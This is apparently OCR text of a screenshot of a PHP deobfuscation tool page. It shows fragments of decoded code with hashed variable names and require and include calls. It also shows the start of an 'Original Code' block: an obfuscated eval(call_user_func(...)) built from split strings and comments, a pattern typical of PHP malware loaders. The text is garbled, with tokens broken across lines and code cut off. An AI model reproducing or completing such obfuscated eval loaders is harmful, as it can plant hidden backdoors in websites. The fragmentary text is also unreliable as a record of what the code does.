
d8188dd101ee495743c2d8e596529e
 = wpm_bse_dir.
'/crn
(
$v36f095446ed1ec1748142712ad4d2295
)){ 
require
(
$v3
83398e08bc9030489aad
as
$v53bfbbd58e08600bf360c19f
t/'
.
$v53bfbbd58e08600bf360c19feb56b681
.
'/crn/'
.
$vb
95446ed1ec1748142712ad4d2295
)){ 
include
(
$v36f09544
Did this file decode correctly?
Yes
Original Code
<?php
eval
     (   call_user_func(     
''
  .  
'
O*/
.    
/*6rsqzRUvG*/
'fla'
.     
''
   .    
/*FrRZLQ